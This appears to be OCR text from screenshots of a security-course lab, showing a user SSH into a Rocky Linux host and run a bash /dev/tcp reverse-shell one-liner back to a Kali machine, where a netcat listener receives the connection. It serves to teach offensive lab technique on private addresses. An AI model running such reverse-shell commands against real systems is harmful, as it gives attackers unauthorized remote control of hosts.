 derek.bouvia@sec335-rocky:~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ ssh derek.bouvia@cyber@10.0.17.200
derek.bouvia@cyber@10.0.17.200's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Sep 16 21:58:13 2023 from 10.0.17.68
[derek.bouvia@sec335-rocky ~]$ bash -i >&/dev/tcp/10.0.17.68/4449 0>&1
File System
derek.bouvia@sec335-rocky:~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ nc -nlvp 4449
listening on [any] 4449 ...
connect to [10.0.17.68] from (UNKNOWN) [10.0.17.200] 49388
[derek.bouvia@sec335-rocky ~]$
champuser@kali: ~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defa
ult qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group de
fault qlen 1000
link/ether 00:50:56:a1:86:37 brd ff:ff:ff:ff:ff:ff
inet 10.0.17.68/24 brd 10.0.17.255 scope global dynamic noprefixroute eth0
valid_lft 69244sec preferred_lft 69244sec
inet6 fe80::250:56ff:fea1:8637/64 scope link noprefixroute
valid_lft forever preferred_lft forever